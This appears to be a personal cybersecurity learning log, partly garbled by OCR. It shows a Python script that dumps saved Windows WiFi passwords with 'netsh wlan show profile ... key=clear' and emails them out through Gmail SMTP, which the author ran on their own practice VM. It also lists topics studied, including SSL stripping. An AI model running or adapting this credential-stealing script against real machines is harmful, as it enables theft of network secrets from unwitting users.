

Key Content

Q Search mail

By executing certain commands a lot of information can be gathered, in this case I have emailed myself the WIFI password from my virtual windows machine that I practise attacking.

```
execute_command_and_report.py >
                                                                        C:\Python27>python.exe execute command and report.py
      server = smtplib.SMTP("smtp.gmail.com", 587)
      server.starttls()
                                                                        C:\Python27>
      server.login(email, password)
      server.sendmail(email, email, message)
      server.quit()
  command = "netsh wlan show profile"
  networks = subprocess.check_output(command, shell=True)
  network_names_list = re.findall("(?:Profile\s*:\s)(.*)", networks)
  result = ""
▼ for network name in network names list:
      command = "netsh wlan show profile " + network_name + " key=clea
      current_result = subprocess.check_output(command, shell=True)
      result = result + current result
  send_mail("maximrioumine@gmail.com",
                                                      result)
```

- What HTTP is and how it works
- What HTST is
- How to use SSL strip

#### What I learned overall

- How to set up and efficiently use multiple virtual machines
- Terminator
- Kali
- Pyrcharm
- Python
- Al fundemantals
- Cyber security fundamentals
- Increased LINUX/UNIX skills

#### To be continued

Cyber security and python are very deep subjects and I could spend the rest of my life studying and documenting my learnings regarding them but due to multiple new projects I am working on and other responsibilities such as full time employement and family I shall take a pause in my cyber security studies.